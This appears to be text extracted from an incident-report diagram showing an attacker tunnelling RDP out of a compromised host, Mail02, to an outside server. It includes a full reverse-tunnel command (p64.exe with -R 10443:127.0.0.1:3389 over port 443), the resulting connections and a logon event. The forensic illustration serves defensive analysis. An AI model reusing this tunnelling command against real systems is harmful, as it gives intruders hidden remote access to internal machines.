 Mail02
.182
Attacker
172.93.181.238
1. Tunneling Port Connection
p64.exe @172.93.181.238 -pw -P 443
-2 -4 -T -N -C -R 0.0.0.0:10443:127.0.0.1:3389
2. established session & Tunneling Port Listening
TCP 172.93.181.238:443 :51365 ESTABLISHED
TCP 172.93.181.238:10443 0.0.0.0:0 LISTENING
3. Tunneling Port RDP Connection
172.93.181.238:10443
4. RDP Connection success
Windows Security Event Log ID 4624
Connection success
Logon Type: 10
Network Information:
Workstation Name: Mail02
Source Network Address: 127.0.0.1
Source Port: 0